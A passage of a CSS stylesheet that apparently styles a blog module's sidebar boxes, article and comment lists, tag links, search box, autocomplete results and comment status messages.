    font: 600 18px/22px "Open Sans",sans-serif;
    margin-bottom: 20px;
    padding: 14px 5px 17px 20px;
    text-transform: uppercase;
}

.sdstitle_block .all_news{
    float:right;
    font-size:10px;
}
.sdsblog-box-content{
    padding-top:10px;
}
.sdsbox-content ul {
    list-style-type: none;
    margin-left: 5px;
    margin-bottom: 0px;
}
.sdsbox-content ul li {
    padding: 6px 0;
    border-bottom: 1px dotted #ccc;
}
.sdsbox-content ul li a{
    font-size: 12px;
}
.sdsbox-content .recentComments li {
    padding: 6px 0;
    border-bottom: 1px dotted #ccc;
    display: inline-block;
    width: 100%;
}
.sdsbox-content .recentComments li a{
    font-size: 12px;
}
.sdsbox-content .recentComments li a img{
    float: left;
}
.sdsbox-content .popularArticles li {
    padding: 6px 0;
    display: inline-block;
    border-bottom: 1px dotted #ccc !important;
    width: 100%;
}
.sdsbox-content .popularArticles li a{
    font-size: 12px;
}
.sdsbox-content .popularArticles li .image{
    float: left;
    display: inline-flex;
    width: 65px;
    height: 45px;
    margin: 0 5px 5px;
}
.sdsbox-content .recentArticles li {
    padding: 6px 0;
    border-bottom: 1px dotted #ccc !important;
    display: inline-block;
    width: 100%;
}
.sdsbox-content .recentArticles li a{
    font-size: 12px;
}
.sdsbox-content .recentArticles li .image{
    float: left;
    display: inline-flex;
    width: 65px;
    height: 45px;
    margin: 5px 5px;
}
 .blogTags .sdsbox-content{
     margin-bottom: 10px;
 }
.blogTags .sdsbox-content a{
    line-height: 1.5em;
    margin: 0 0.1em;
    padding: 5px;
     font-weight: bold;
     font-size: 12px;
}
.smartblock {
    margin-bottom: 20px;
}

.bloggrid {
    border: 1px solid #E3E3E3;
    float: left;
    margin: 5px;
    width: 46%;
}
#sds_blog_post .sds_post_title{
    background:none;
    border:none;
    font-size:14px;
    padding:0px;
    content:none !important;
}



#sdssearch_block_top {
  padding-top: 0px;
}
#sdssearch_block_top #searchbox {
    float: left;
    width: 100%;
}
#sdssearch_block_top .btn.button-search {
    background: #333333;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    color: white;
    width: 50px;
    text-align: center;
    padding: 10px 0 11px 0;
}
#sdssearch_block_top .btn.button-search span {
      display: none;
}
#sdssearch_block_top .btn.button-search:before {
      content: "\f002";
      display: block;
      font-family: "FontAwesome";
      font-size: 17px;
      width: 100%;
      text-align: center;
}
#sdssearch_block_top .btn.button-search:hover {
      color: #6f6f6f;
}
#sdssearch_block_top #search_query_top {
    display: inline;
    padding: 0 13px;
    height: 45px;
    line-height: 45px;
    background: #fbfbfb;
    margin-right: 1px;
}

.ac_results {
  background: white;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px;
}
.ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px;
}
.ac_results li.ac_odd {
      background: white;
    }
.ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb;
}

form#searchbox {
  position: relative;
}
form#searchbox label {
    color: #333333;
}
form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left;
}
form#searchbox .button.button-small {
    float: left;
}
form#searchbox .button.button-small i {
      margin-right: 0;
}


.smartblogcomments .success {
    background-color: #DFF0D8;
    border-color: #D6E9C6;
    color: #3C763D;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}
.smartblogcomments .warning {
    background-color: #F2DEDE;
    border-color: #EBCCD1;
    color: #A94442;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}
